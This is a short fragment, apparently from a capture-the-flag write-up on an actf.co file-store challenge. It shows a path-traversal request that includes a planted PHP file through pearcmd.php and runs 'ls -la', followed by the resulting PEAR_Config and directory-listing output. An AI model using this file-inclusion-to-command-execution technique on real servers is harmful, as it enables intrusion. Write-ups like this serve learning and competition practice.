 view-source:https://filestore.web.actf.co/?f=../../../../tmp/hello.php&1=ls -la
1 #PEAR_Config 0.9
2 a:13:{s:7:"php_dir";s:84:"/&f=../../../../usr/local/lib/php/pearcmd.php&/total 187696
3 dr-xr-xr-x 1 root root      4096 Apr 21 18:50 .
4 drwxr-xr-x 1 root root      4096 Apr 12 03:31 ..
5 -r-xr-xr-x 1 root root       748 Apr 21 18:50 index.php
6 d-wx-wx-wx 1 root root 192176128 Apr 28 07:41 uploads
7 d-wx-wx-wx 1 root root 192176128 Apr 28 07:41 uploads